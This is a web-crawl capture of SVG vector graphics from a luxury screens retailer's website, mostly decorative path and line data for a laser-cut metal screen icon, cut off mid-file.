		<path class="st1" d="M42.1,11.8c0.7,0.7,1.6,1.2,2.6,1.6c1,0.3,2,0.5,3,0.7c0.9,0.1,1.9,0.2,2.9,0.1c0.5-0.1,0.4-0.3,0.1-0.6    c-0.3-0.2-0.7-0.5-1-0.7c-1.4-0.8-3.1-1.3-4.7-1.4C44,11.5,43,11.6,42.1,11.8z"></path>
		<path class="st1" d="M46.2,14.8c0.4,0.3,0.5,0.9,1,1.1c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.9,0,1.3,0c0.2,0,1,0.1,0.7-0.2    c-0.2-0.2-0.8-0.4-1.1-0.5c-0.4-0.1-0.8-0.2-1.1-0.3C47.1,14.8,46.6,14.9,46.2,14.8z"></path>
		<path class="st1" d="M42,16h0.9c0.1-0.4,0.2-0.8,0.4-1.2c0.1-0.2,0.3-0.9-0.1-0.5c-0.3,0.2-0.5,0.5-0.7,0.8C42.4,15.1,42,16,42,16    z"></path>
		<path class="st1" d="M39.2,16c0.1-1.2,0.6-2.5,1.4-3.4c0.1,1.1,0.1,2.2,0.2,3.4H39.2z"></path>
		<path class="st1" d="M51.1,9.2c-1.5-0.2-3,0-4.4,0.5c1,1,2.3,1.6,3.7,1.9c1.4,0.3,2.8,0.3,4.2,0.3c0.6,0,1.3,0,1.9-0.1    c0.2,0,0.7-0.1,0.7-0.3c0.1-0.2-0.2-0.4-0.4-0.4c-1.2-0.5-2.3-1.1-3.6-1.4C52.5,9.5,51.8,9.3,51.1,9.2z"></path>
		<path class="st1" d="M41.9,7.6c0.6,0.5,1.3,0.8,2.1,0.9c0.7,0.1,1.6,0.1,2.2-0.1C46,8.2,45.5,8,45.3,7.9c-0.5-0.1-0.8-0.3-1.2-0.3    c-0.4-0.1-0.7-0.1-1.1-0.1C42.8,7.5,41.9,7.7,41.9,7.6z"></path>
		<path class="st1" d="M45.4,4.1h1.8c-0.6,0.8-1.1,1.6-1.5,2.5C45.6,5.7,45.5,4.9,45.4,4.1z"></path>
		<path class="st1" d="M46.7,7.4c0.1,0,0.5-0.2,0.7-0.3c0.2-0.1,0.5-0.2,0.7-0.2c0.5-0.1,1-0.2,1.5-0.3c1-0.1,2-0.1,3,0.1    c0.2,0,0.5,0.1,0.7,0.2S53.8,7,54,7.1c0.2,0.2-0.1,0.3-0.2,0.3c-0.2,0.1-0.5,0.2-0.7,0.2c-1,0.3-2,0.4-3,0.4    C48.9,8,47.7,7.8,46.7,7.4z"></path>
		<path class="st1" d="M51.8,4.1c-0.6,0.8-1.5,1.3-2.3,1.8c0.5-0.7,1-1.4,1.7-1.8H51.8z"></path>
		<path class="st1" d="M52.9,4.1H54c-0.1,0.6-0.1,1.1-0.1,1.7C53.4,5.4,53.1,4.8,52.9,4.1z"></path>
		<path class="st1" d="M55.9,4.1h-0.7c0.2,1.5,0.9,2.9,1.9,4.1c0.5,0.6,1,1.2,1.6,1.7c0.3,0.3,0.6,0.5,0.9,0.7    c0.1,0.1,0.7,0.7,0.8,0.5c0.1-0.2-0.3-0.8-0.3-1c-0.1-0.3-0.3-0.7-0.5-1c-0.3-0.7-0.7-1.3-1.1-1.9s-0.8-1.1-1.2-1.6    c-0.2-0.3-0.4-0.5-0.6-0.7C56.5,4.7,56.1,4.1,55.9,4.1z"></path>
		<path class="st1" d="M57.1,4.1h2.2c0.4,0.7,0.8,1.4,1.1,2.2C59.1,6.2,57.9,5.2,57.1,4.1z"></path>
		<path class="st1" d="M65.8,4c1.1,1.3,2,2.7,2.6,4.3c-3-0.3-5.8-1.9-7.7-4.2L65.8,4z"></path>
		<path class="st1" d="M68.2,4.1H70c0.4,1.2,0.6,2.4,0.5,3.7C69.5,6.8,68.7,5.5,68.2,4.1z"></path>
		<path class="st1" d="M71.3,4.2h1.2c0.8,0.8,1.6,1.7,1.8,2.9C73.1,6.6,71.9,5.4,71.3,4.2z"></path>
		<path class="st1" d="M77.2,4.3h-2.8c0.1,0,0.6,0.6,0.7,0.7c0.2,0.2,0.5,0.5,0.8,0.7c0.5,0.4,1.1,0.8,1.7,1.1    c1.2,0.6,2.6,1.1,3.9,1.2c0.1,0,0.2,0,0.2,0c-0.1-0.2-0.3-0.4-0.4-0.6C81.1,7.2,81,7,80.8,6.8c-0.3-0.4-0.7-0.9-1.1-1.2    C79.1,4.9,78.3,4.3,77.2,4.3z"></path>
		<path class="st1" d="M80.2,4.6c-0.1,0-0.1-0.1-0.2-0.1c0.5,0.1,1,0.1,1.4,0.3c0.5,0.2,0.9,0.5,1.1,0.9C81.7,5.7,80.8,5.3,80.2,4.6    z"></path>
		<path class="st1" d="M88.8,4.3c-0.2,0.1-0.4,0.9-0.5,1.1c-0.2,0.4-0.4,0.8-0.6,1.1c-0.4,0.7-0.9,1.4-1.5,2.1    c-0.2,0.2-0.5,0.7-0.6,0.3c-0.1-0.2,0.2-0.8,0.3-1.1c0.2-0.7,0.6-1.3,1-1.9C87.5,5.3,88.1,4.7,88.8,4.3z"></path>
		<path class="st1" d="M84.2,7.5c0.1,0.7,0.1,1.5,0,2.2c-0.1,0.6-0.2,1.5-0.6,2c-0.4-0.5-0.3-1.6-0.2-2.2    C83.6,8.8,83.8,8.1,84.2,7.5z"></path>
		<path class="st1" d="M89.9,8.1v3.3c0,0.2-1,0.8-1.2,0.9c-0.5,0.3-0.9,0.5-1.4,0.7s-1,0.3-1.6,0.4c-0.3,0-1.2,0.2-1.4,0    c-0.2-0.3,0.4-1,0.6-1.2c0.3-0.4,0.6-0.8,0.9-1.2c0.7-0.8,1.5-1.4,2.3-1.9C88.7,8.6,89.3,8.3,89.9,8.1z"></path>
		<path class="st1" d="M90.2,14.3v1.9c-0.7,0-1.3-0.2-1.9-0.6c-0.6-0.4-1-0.8-1.5-1.3C88,14.4,89,14.4,90.2,14.3z"></path>
		<path class="st1" d="M80,14.7c0.5,0.7,1.3,1.2,2.2,1.4c0.9,0.2,1.8,0.1,2.7-0.1c0.4-0.1,0.8-0.1,1.2-0.2c0.3,0,0.8,0,1-0.2    c-0.3-0.4-1.2-0.6-1.6-0.7c-0.6-0.2-1.2-0.3-1.8-0.4c-0.6-0.1-1.2-0.1-1.8-0.1C81.6,14.5,80,14.8,80,14.7z"></path>
		<path class="st1" d="M76.8,7.9c0.5,1.2,1.2,2.3,2.1,3.3c0.5,0.5,1.1,1,1.8,1.3c0.3,0.2,1.8,0.8,1.3-0.1c-0.7-1.3-1.9-2.4-3-3.2    C78.3,8.7,77.6,8.3,76.8,7.9z"></path>
		<path class="st1" d="M77.2,11.1C76.3,9.8,75,8.7,73.5,8c0.1,0,0.2,0.7,0.2,0.8c0.1,0.3,0.2,0.6,0.3,0.9c0.2,0.6,0.5,1.1,0.8,1.7    c0.6,1.1,1.4,2.1,2.3,2.9c0.5,0.5,1,1,1.6,1.3c0.2-0.6-0.2-1.8-0.4-2.4C78,12.5,77.6,11.8,77.2,11.1z"></path>
		<path class="st1" d="M72.9,10.9c0,0-0.6-0.2-0.7-0.2c-0.3,0-0.5,0-0.8,0c-0.2,0-1.4,0.2-1.2,0.5c0.2,0.3,1.1,0.3,1.4,0.2    C72.1,11.4,72.5,11.2,72.9,10.9z"></path>
		<path class="st1" d="M67.6,12.1c0.1,0,0.5,0.4,0.6,0.5c0.2,0.2,0.5,0.3,0.7,0.5c0.5,0.3,1.1,0.5,1.7,0.7c1.1,0.3,2.4,0.5,3.5,0.2    c0-0.4-1-0.8-1.3-1c-0.5-0.2-1.1-0.4-1.6-0.6C70,12.1,68.8,12,67.6,12.1z"></path>
		<path class="st1" d="M73.6,15c0.3,0.3,0.6,0.7,0.9,0.9s0.8,0.4,1.2,0.2C75.5,15.4,74.2,15,73.6,15z"></path>
		<path class="st1" d="M70.4,16h2.3c-0.6-0.7-1.3-1.2-2.1-1.6c-0.4-0.1-0.9-0.4-0.7,0.2C69.9,14.7,70.4,16,70.4,16z"></path>
		<path class="st1" d="M68.3,16.1h1.1c-0.3,0-0.5-0.8-0.7-0.9C68.3,14.9,68.3,15.8,68.3,16.1z"></path>
		<path class="st1" d="M66.2,16h1c-0.1,0,0-0.6,0-0.7c0-0.2,0.1-0.4-0.1-0.3C66.8,15.2,66.5,15.7,66.2,16z"></path>
		<path class="st1" d="M64.6,16.1h-2.2c0.1,0,0.2-0.1,0.3-0.2c0.1-0.1,0.2-0.1,0.4-0.2c0.2-0.1,0.5-0.2,0.7-0.3    c0.3-0.1,0.5-0.1,0.8-0.2c0.2,0,0.6-0.1,0.8,0C65.1,15.5,64.8,15.7,64.6,16.1z"></path>
		<path class="st1" d="M57.8,13.2c1.4,0.7,3.1,1.1,4.7,1.1c1,0,2-0.1,3-0.3c0.5-0.1,1-0.1,1.5-0.3s-0.5-0.5-0.6-0.5    c-1.8-0.6-3.7-0.8-5.5-0.6c-0.5,0-1,0.1-1.6,0.2c-0.3,0.1-0.5,0.1-0.7,0.2C58.4,13,57.9,13.3,57.8,13.2z"></path>
		<path class="st1" d="M67.2,9.6c1.1,0,2.3,0.1,3.4-0.2c-1.7,1.4-3.9,2.1-6.1,1.8C64,11.1,63.5,11,63,11c-0.1,0-0.5,0.1-0.5-0.1    c0-0.1,0.5-0.3,0.5-0.3c0.8-0.4,1.7-0.8,2.6-1C66.1,9.7,66.6,9.6,67.2,9.6z"></path>
		<path class="st1" d="M64.5,8.4C64.3,8.7,64,9,63.8,9.3c-0.3,0.4-0.7,0.6-1.1,0.8c-0.2,0.1-0.3,0.1-0.5,0.2c-0.1,0-0.4,0.2-0.5,0.1    C61.5,10.3,62,9.9,62,9.8c0.5-0.4,1-0.8,1.5-1.1c0.2-0.1,0.3-0.1,0.5-0.2C64.1,8.5,64.4,8.4,64.5,8.4z"></path>
		<path class="st1" d="M62.3,7c0,0,0,0.5,0,0.6c0,0.2-0.1,0.4-0.1,0.5c-0.1,0.4-0.3,0.7-0.5,1c-0.1,0.1-0.3,0.4-0.4,0.4    c-0.2,0-0.1-0.2-0.1-0.4c0.1-0.4,0.2-0.8,0.4-1.1C61.7,7.6,61.9,7.3,62.3,7z"></path>
		<path class="st1" d="M59.2,15.9c-1.8-1.7-4.2-2.6-6.7-2.7c0.8,1.1,1.8,2.1,2.9,2.8L59.2,15.9z"></path>
		<path class="st1" d="M53.3,15.5c0.2,0.2,0.4,0.3,0.7,0.3c-0.4,0-0.7,0-1.1,0c0-0.1-0.2-0.8-0.1-0.8C52.8,15,53.2,15.4,53.3,15.5z"></path>
		<path class="st1" d="M52.8,8.6c0.5,0.3,1.1,0.4,1.6,0.3c0.3,0,0.6-0.1,0.8-0.1c0.2,0,0.6-0.1,0.8-0.2c-0.5-0.3-1.1-0.3-1.6-0.3    c-0.3,0-0.6,0-0.8,0.1C53.4,8.3,52.8,8.6,52.8,8.6z"></path>
		<line class="st0" x1="5.6" y1="44.7" x2="92.2" y2="44.7"></line>
		<line class="st0" x1="5.6" y1="53.8" x2="92.2" y2="53.8"></line>
		<line class="st0" x1="5" y1="63.1" x2="91.6" y2="63.1"></line>
		<line class="st0" x1="5" y1="72.2" x2="91.6" y2="72.2"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Metal-Screens-Laser-Cut.svg
body_size: 5830
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{clip-path:url(#SVGID_00000020373082971312115490000013263267229847926970_);}
	.st2{fill:none;stroke:#CFB899;stroke-linecap:round;stroke-miterlimit:10;}
	.st3{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{fill:none;stroke:#CFB899;stroke-width:0.5;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000163759566692120964690000004760270656254691469_">
</g>
<g id="Layer_1_00000121264311470205113290000003005813786157198525_">
	<g>
		<g>
			<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
			<g>
				<g>
					<defs>
						<rect id="SVGID_1_" x="1.5" y="1.5" width="42.9" height="87.1"></rect>
					</defs>
					<clipPath id="SVGID_00000069399382501057677430000009473901201525005497_">
						<use xlink:href="#SVGID_1_" style="overflow:visible;"></use>
					</clipPath>
					<g style="clip-path:url(#SVGID_00000069399382501057677430000009473901201525005497_);">
						<g>
							<path class="st2" d="M44.3,8.4c-1.2,4.4-2.5,8.7-4.3,12.9c-1.4,3.1-3.2,6.3-6.2,8c-2.1,1.2-4.6,1.4-7,1.1         c-2.4-0.3-4.6-1.2-6.7-2.4"></path>
							<path class="st2" d="M44.4,8.3c-4.2-0.1-8.5,0.3-12.6,1.4c-2.7,0.7-5.4,1.7-7.5,3.6c-2,1.8-3.2,4.2-3.8,6.8s-0.7,5.2-0.6,7.9         "></path>
							<path class="st3" d="M20.3,28.3C26.9,20.4,35,13.7,43.9,8.5"></path>
							<path class="st4" d="M27.7,11.1c-3.8,3.9-5.9,9.4-5.6,14.9"></path>
							<path class="st4" d="M29.6,10.5C26.1,14,24,18.9,24,23.9"></path>
							<path class="st4" d="M25.6,22.5c0.3-4.7,2.4-9.3,5.9-12.6"></path>
							<path class="st4" d="M27.4,20.5c1-4.2,3.2-8,6.1-11.1"></path>
							<path class="st4" d="M29.6,18.6c1.2-3.6,3.1-6.9,5.7-9.7"></path>
							<path class="st4" d="M37.3,8.6c-2.6,2.4-4.7,5.4-6.1,8.7"></path>
							<path class="st4" d="M39.2,8.4c-2.3,1.7-4.2,4-5.4,6.6"></path>
							<path class="st4" d="M37.2,12.6c1.1-1.5,2.4-2.9,3.9-4.1"></path>
							<path class="st4" d="M37.4,12.6c2.3-0.8,4.5-1.8,6.6-2.9"></path>
							<path class="st4" d="M33.9,15.4c3.3-1.1,6.6-2.6,9.6-4.4"></path>
							<path class="st4" d="M31.7,17.4c3.9-1,7.6-2.5,11.1-4.4"></path>
							<path class="st4" d="M29.8,19c4.4-0.7,8.7-2.2,12.6-4.3"></path>
							<path class="st4" d="M27.5,21c4.9-0.4,9.6-1.7,14-3.9"></path>
							<path class="st4" d="M25.7,22.9c5.2,0.1,10.4-1.1,15.1-3.3"></path>
							<path class="st4" d="M23.8,24.7c5.2,0.4,10.5-0.4,15.4-2.1"></path>
							<path class="st4" d="M22.4,26.4c5,1.4,10.6,1.1,15.4-0.9"></path>
							<path class="st4" d="M35.1,28.4c-4.7,0.9-9.7,0.8-14.3-0.5"></path>
						</g>
						<g>
							<path class="st2" d="M33.7,7.8c1.8-4.2,3.6-8.3,6-12.2c1.8-2.9,4-5.8,7.1-7.1c2.2-0.9,4.7-0.8,7-0.2s4.4,1.8,6.4,3.2"></path>
							<path class="st2" d="M33.7,8c4.2,0.7,8.5,0.7,12.7,0.2c2.8-0.3,5.6-1,7.9-2.6C56.5,4.1,58,1.8,59-0.7s1.4-5.1,1.6-7.7"></path>
							<path class="st3" d="M60.1-8.8c-7.6,7-16.4,12.6-26,16.6"></path>
							<path class="st4" d="M50.6,7.3c4.3-3.4,7-8.6,7.5-14"></path>
							<path class="st4" d="M48.6,7.7c3.9-3,6.6-7.6,7.2-12.5"></path>
							<path class="st4" d="M54.1-3.7C53.2,1,50.5,5.3,46.6,8"></path>
							<path class="st4" d="M52-2c-1.5,4-4.2,7.6-7.5,10.2"></path>
							<path class="st4" d="M49.7-0.4c-1.6,3.4-4,6.5-6.9,8.8"></path>
							<path class="st4" d="M40.7,8.6c2.9-2.1,5.4-4.8,7.2-7.9"></path>
							<path class="st4" d="M38.8,8.5c2.5-1.4,4.7-3.4,6.2-5.9"></path>
							<path class="st4" d="M41.3,4.6C40,6,38.5,7.2,36.9,8.1"></path>
							<path class="st4" d="M41.1,4.6c-2.4,0.5-4.7,1.2-7,2.1"></path>
							<path class="st4" d="M45,2.2c-3.5,0.7-6.8,1.7-10.1,3.2"></path>
							<path class="st4" d="M47.4,0.6c-4,0.5-7.9,1.5-11.6,3"></path>
							<path class="st4" d="M49.4-0.8c-4.5,0.2-8.9,1.1-13.1,2.7"></path>
							<path class="st4" d="M52-2.5C47.1-2.7,42.2-2,37.6-0.4"></path>
							<path class="st4" d="M54-4.1c-5.2-0.8-10.5-0.3-15.4,1.3"></path>
							<path class="st4" d="M56.2-5.7c-5.1-1-10.4-1-15.5,0.1"></path>
							<path class="st4" d="M57.8-7.2C53-9.3,47.5-9.7,42.4-8.3"></path>
							<path class="st4" d="M45.4-10.8c4.8-0.3,9.7,0.5,14.1,2.3"></path>
						</g>
						<g>
							<path class="st2" d="M19.9,27.4c3,3.2,6.1,6.5,8.7,10.1c2,2.7,3.7,5.8,3.6,9.1c-0.1,2.3-1.1,4.5-2.5,6.3s-3.3,3.2-5.3,4.4"></path>
							<path class="st2" d="M19.8,27.3c-2.2,3.5-3.9,7.2-5.1,11.1c-0.8,2.6-1.3,5.4-0.7,8c0.5,2.5,2,4.8,3.8,6.6         c1.8,1.8,4.1,3.2,6.3,4.4"></path>
							<path class="st3" d="M24.7,57.3c-3.3-9.5-5-19.5-4.9-29.5"></path>
							<path class="st4" d="M14,42.6c1.4,5.1,5,9.6,9.7,12.1"></path>
							<path class="st4" d="M14.3,40.7c1.2,4.7,4.3,8.8,8.5,11.3"></path>
							<path class="st4" d="M22.4,50c-3.8-2.6-6.6-6.7-7.7-11.2"></path>
							<path class="st4" d="M21.7,47.5c-3-2.9-5.2-6.7-6.3-10.7"></path>
							<path class="st4" d="M21.2,44.8c-2.4-2.8-4.3-6.1-5.3-9.6"></path>
							<path class="st4" d="M16.6,33.3c0.8,3.4,2.2,6.6,4.3,9.5"></path>
							<path class="st4" d="M17.4,31.6c0.3,2.8,1.3,5.5,2.9,7.8"></path>
							<path class="st4" d="M19.9,35.4c-0.8-1.7-1.3-3.5-1.5-5.3"></path>
							<path class="st4" d="M20,35.2c0.5-2.3,0.8-4.6,0.8-7"></path>
							<path class="st4" d="M20.6,39.6c0.7-3.3,1.1-6.8,1-10.2"></path>
							<path class="st4" d="M21.2,42.4c1.1-3.7,1.7-7.6,1.8-11.4"></path>
							<path class="st4" d="M21.6,44.7c1.6-4,2.4-8.3,2.6-12.7"></path>
							<path class="st4" d="M22.2,47.7c2.1-4.2,3.3-8.9,3.6-13.6"></path>
							<path class="st4" d="M22.9,50.1c2.7-4.3,4.3-9.2,4.7-14.2"></path>
							<path class="st4" d="M23.4,52.6c2.9-4.1,4.9-8.9,5.8-13.8"></path>
							<path class="st4" d="M24.2,54.6c3.7-3.5,6.2-8.2,6.9-13.2"></path>
							<path class="st4" d="M32.1,45.1c-1.5,4.4-4.1,8.4-7.4,11.6"></path>
						</g>
						<g>
							<path class="st2" d="M13.5,37.1c-0.4,4.4-0.8,8.8-1.8,13.2c-0.7,3.3-1.9,6.6-4.4,8.8c-1.8,1.5-4.1,2.2-6.4,2.3         c-2.3,0.1-4.6-0.3-6.8-1"></path>
							<path class="st2" d="M13.5,36.9c-4,0.6-8,1.9-11.7,3.6c-2.5,1.2-4.9,2.6-6.5,4.8C-6.2,47.4-7,50-7.1,52.5         c-0.1,2.6,0.3,5.2,0.9,7.7"></path>
							<path class="st3" d="M-5.7,60.5c4.9-8.8,11.3-16.7,18.8-23.3"></path>
							<path class="st4" d="M-1.8,42.7C-4.7,47.1-5.6,52.8-4.4,58"></path>
							<path class="st4" d="M-0.2,41.7c-2.7,4-3.7,9.1-2.8,13.9"></path>
							<path class="st4" d="M-1.7,54c-0.6-4.6,0.6-9.4,3.3-13.2"></path>
							<path class="st4" d="M-0.3,51.7c0.2-4.2,1.5-8.3,3.8-11.8"></path>
							<path class="st4" d="M1.3,49.5c0.4-3.7,1.7-7.2,3.6-10.3"></path>
							<path class="st4" d="M6.8,38.5c-2,2.8-3.5,6.1-4.2,9.5"></path>
							<path class="st4" d="M8.6,38c-1.9,2.1-3.3,4.6-3.9,7.4"></path>
							<path class="st4" d="M7.5,42.4c0.8-1.7,1.8-3.2,3-4.6"></path>
							<path class="st4" d="M7.7,42.3c2-1.1,4-2.5,5.8-4"></path>
							<path class="st4" d="M4.8,45.7c3-1.7,5.8-3.7,8.3-6"></path>
							<path class="st4" d="M3.1,48c3.5-1.7,6.8-3.8,9.7-6.3"></path>
							<path class="st4" d="M1.7,49.8c4-1.5,7.8-3.7,11.2-6.5"></path>
							<path class="st4" d="M-0.2,52.2c4.5-1.2,8.8-3.4,12.5-6.3"></path>
							<path class="st4" d="M-1.5,54.3c5-0.9,9.7-2.9,13.8-5.9"></path>
							<path class="st4" d="M-3.1,56.4c5-0.6,9.9-2.2,14.2-4.8"></path>
							<path class="st4" d="M-4.1,58.4c5.1,0.5,10.2-0.8,14.5-3.6"></path>
							<path class="st4" d="M8.4,57.9c-4.3,1.8-9,2.5-13.7,2.2"></path>
						</g>
						<g>
							<path class="st2" d="M12.2,50.9c4,1.9,8,3.8,11.7,6.3c2.8,1.8,5.6,4.1,6.7,7.2c0.8,2.2,0.7,4.6,0,6.8c-0.7,2.2-1.9,4.2-3.4,6         "></path>
							<path class="st2" d="M12.1,50.9c-0.8,4-1,8.1-0.7,12.2c0.2,2.7,0.7,5.5,2.2,7.8c1.4,2.2,3.6,3.7,6,4.8s4.9,1.5,7.5,1.8"></path>
							<path class="st3" d="M27.4,77.2c-6.5-7.7-11.7-16.4-15.2-25.8"></path>
							<path class="st4" d="M12.1,67.3c3.2,4.3,8.1,7.1,13.4,7.8"></path>
							<path class="st4" d="M11.8,65.4c2.8,3.9,7.2,6.7,12,7.5"></path>
							<path class="st4" d="M22.7,71.1c-4.5-1.1-8.6-3.9-11.2-7.7"></path>
							<path class="st4" d="M21.1,69c-3.8-1.7-7.2-4.3-9.7-7.7"></path>
							<path class="st4" d="M19.6,66.7c-3.3-1.7-6.2-4.1-8.4-7"></path>
							<path class="st4" d="M11.2,57.7c1.9,2.9,4.5,5.4,7.4,7.3"></path>
							<path class="st4" d="M11.4,55.8c1.3,2.5,3.2,4.7,5.5,6.3"></path>
							<path class="st4" d="M15.1,58.4c-1.3-1.3-2.4-2.8-3.3-4.4"></path>
							<path class="st4" d="M15.1,58.2c-0.4-2.3-1-4.6-1.8-6.8"></path>
							<path class="st4" d="M17.2,62.1c-0.5-3.4-1.4-6.7-2.7-9.9"></path>
							<path class="st4" d="M18.8,64.5c-0.3-3.9-1.2-7.7-2.4-11.3"></path>
							<path class="st4" d="M20,66.5c0-4.3-0.7-8.6-2.1-12.7"></path>
							<path class="st4" d="M21.6,69c0.4-4.7-0.1-9.5-1.5-14"></path>
							<path class="st4" d="M23.1,71c0.9-4.9,0.7-10.1-0.7-15"></path>
							<path class="st4" d="M24.5,73.2c1.2-4.9,1.3-10,0.4-15"></path>
							<path class="st4" d="M26,74.8c2.2-4.6,2.8-9.9,1.7-14.8"></path>
							<path class="st4" d="M30,63c0.1,4.7-0.8,9.3-2.8,13.6"></path>
						</g>
						<g>
							<path class="st2" d="M33.9,43.7c3.1,2.6,6.1,5.2,8.8,8.2c2,2.2,3.9,4.9,4.2,7.8c0.2,2.1-0.5,4.1-1.6,5.9         c-1.1,1.7-2.7,3.2-4.3,4.4"></path>
							<path class="st2" d="M33.8,43.6c-1.6,3.3-2.8,6.8-3.5,10.4c-0.4,2.4-0.6,4.9,0.1,7.2c0.7,2.2,2.3,4.1,4.1,5.6         c1.8,1.5,4,2.5,6.2,3.4"></path>
							<path class="st3" d="M41.2,70c-4-8.2-6.5-17-7.4-25.9"></path>
							<path class="st4" d="M30.1,57.8c1.8,4.4,5.5,8.1,10,10"></path>
							<path class="st4" d="M30.2,56c1.6,4.1,4.8,7.5,8.8,9.4"></path>
							<path class="st4" d="M38.4,63.6c-3.7-2-6.7-5.4-8-9.3"></path>
							<path class="st4" d="M37.5,61.4c-3-2.4-5.3-5.5-6.7-9"></path>
							<path class="st4" d="M36.8,59.1c-2.5-2.3-4.4-5-5.7-8.1"></path>
							<path class="st4" d="M31.5,49.2c1,3,2.7,5.7,4.8,8.1"></path>
							<path class="st4" d="M32,47.7c0.5,2.5,1.7,4.8,3.4,6.7"></path>
							<path class="st4" d="M34.7,50.8c-0.8-1.4-1.5-3-1.9-4.6"></path>
							<path class="st4" d="M34.8,50.6c0.2-2.1,0.2-4.2,0-6.3"></path>
							<path class="st4" d="M35.8,54.5c0.3-3,0.3-6.1-0.1-9.2"></path>
							<path class="st4" d="M36.5,56.9c0.6-3.4,0.8-6.9,0.5-10.4"></path>
							<path class="st4" d="M37.2,59c1-3.7,1.4-7.6,1.1-11.5"></path>
							<path class="st4" d="M38,61.6c1.5-3.9,2.1-8.2,1.9-12.4"></path>
							<path class="st4" d="M38.8,63.7c2-4,2.9-8.6,2.8-13.1"></path>
							<path class="st4" d="M39.6,65.9c2.2-3.9,3.5-8.3,3.9-12.8"></path>
							<path class="st4" d="M40.5,67.6c3-3.4,4.7-7.9,4.9-12.4"></path>
							<path class="st4" d="M46.7,58.4c-1,4.1-2.9,7.9-5.6,11.1"></path>
						</g>
						<g>
							<path class="st2" d="M25.3,31.5c3.9-1,7.8-2.1,11.8-2.6c3-0.4,6.2-0.5,8.8,1c1.8,1,3.1,2.8,3.9,4.7s1.1,4,1.1,6.1"></path>
							<path class="st2" d="M25.2,31.6c1.8,3.2,4,6.2,6.6,8.7c1.7,1.7,3.7,3.3,6,4c2.2,0.7,4.7,0.5,6.9-0.2c2.2-0.7,4.3-1.9,6.3-3.1         "></path>
							<path class="st3" d="M51.1,40.4c-9-1.4-17.7-4.3-25.6-8.6"></path>
							<path class="st4" d="M34.7,42.7c4.7,1,9.8,0.1,13.9-2.6"></path>
							<path class="st4" d="M33.4,41.6c4.2,1,8.9,0.3,12.7-1.9"></path>
							<path class="st4" d="M44.3,39.1c-3.8,1.9-8.2,2.4-12.3,1.3"></path>
							<path class="st4" d="M42,38.6c-3.6,1.1-7.6,1.3-11.2,0.5"></path>
							<path class="st4" d="M39.6,37.9c-3.3,0.8-6.7,0.8-9.9,0.1"></path>
							<path class="st4" d="M28.5,36.7c3,0.8,6.2,1,9.4,0.6"></path>
							<path class="st4" d="M27.5,35.3c2.3,1,4.9,1.3,7.5,1"></path>
							<path class="st4" d="M31.7,34.9c-1.7-0.1-3.3-0.5-4.8-1.1"></path>
							<path class="st4" d="M31.5,34.8c-1.6-1.4-3.3-2.6-5.2-3.6"></path>
							<path class="st4" d="M35.3,36.1c-2.3-2-4.9-3.7-7.6-5.1"></path>
							<path class="st4" d="M37.7,36.9c-2.5-2.4-5.3-4.5-8.3-6.3"></path>
							<path class="st4" d="M39.8,37.5c-2.5-2.9-5.5-5.5-8.9-7.4"></path>
							<path class="st4" d="M42.3,38.3c-2.4-3.4-5.6-6.4-9.2-8.6"></path>
							<path class="st4" d="M44.6,38.8c-2.2-3.9-5.4-7.3-9.2-9.8"></path>
							<path class="st4" d="M46.8,39.4c-2-4-4.9-7.6-8.4-10.5"></path>
							<path class="st4" d="M48.8,39.7c-1.1-4.4-3.8-8.4-7.4-11.1"></path>
							<path class="st4" d="M44.7,29.3c2.8,3.1,4.8,6.8,5.9,10.9"></path>
						</g>
						<g>
							<path class="st2" d="M35.9,4.9c-2.9,2.8-5.9,5.5-9.2,7.8c-2.5,1.8-5.3,3.4-8.2,3.3c-2.1-0.1-4.1-1-5.7-2.3         c-1.6-1.3-2.8-3-3.9-4.8"></path>
							<path class="st2" d="M36,4.9c-3.1-2-6.4-3.6-9.9-4.6c-2.3-0.7-4.8-1.2-7.2-0.7c-2.3,0.5-4.3,1.8-6,3.5S10,6.8,8.8,8.8"></path>
							<path class="st3" d="M8.9,9.2c8.6-3,17.6-4.5,26.6-4.4"></path>
							<path class="st4" d="M22.3-0.5c-4.6,1.3-8.7,4.5-11,8.8"></path>
							<path class="st4" d="M24.1-0.1c-4.2,1.1-8,3.9-10.3,7.7"></path>
							<path class="st4" d="M15.6,7.2c2.4-3.5,6.1-6,10.2-6.9"></path>
							<path class="st4" d="M17.8,6.5c2.7-2.7,6.1-4.7,9.7-5.7"></path>
							<path class="st4" d="M20.3,6.1c2.5-2.2,5.5-3.8,8.7-4.8"></path>
							<path class="st4" d="M30.6,1.9c-3.1,0.7-6,2-8.6,3.9"></path>
							<path class="st4" d="M32.1,2.7c-2.5,0.3-5,1.2-7.1,2.6"></path>
							<path class="st4" d="M28.7,4.9c1.5-0.7,3.1-1.1,4.8-1.3"></path>
							<path class="st4" d="M28.9,5c2.1,0.5,4.2,0.7,6.3,0.7"></path>
							<path class="st4" d="M24.9,5.6c3,0.7,6.1,1,9.1,0.9"></path>
							<path class="st4" d="M22.4,6.1c3.3,1,6.8,1.5,10.2,1.6"></path>
							<path class="st4" d="M20.3,6.5c3.6,1.4,7.4,2.2,11.3,2.4"></path>
							<path class="st4" d="M17.7,7c3.8,1.9,7.9,3,12.1,3.3"></path>
							<path class="st4" d="M15.5,7.6c3.8,2.4,8.2,3.9,12.7,4.3"></path>
							<path class="st4" d="M13.2,8.1c3.7,2.6,7.9,4.4,12.3,5.3"></path>
							<path class="st4" d="M11.4,8.8c3,3.4,7.3,5.6,11.8,6.3"></path>
							<path class="st4" d="M19.8,16c-3.9-1.4-7.5-3.8-10.4-6.8"></path>
						</g>
						<g>
							<path class="st2" d="M12.6,15.3c-3.9,1.2-7.7,2.3-11.7,2.9c-3,0.5-6.2,0.7-8.8-0.7c-1.8-1-3.2-2.7-4.1-4.5s-1.2-4-1.3-6"></path>
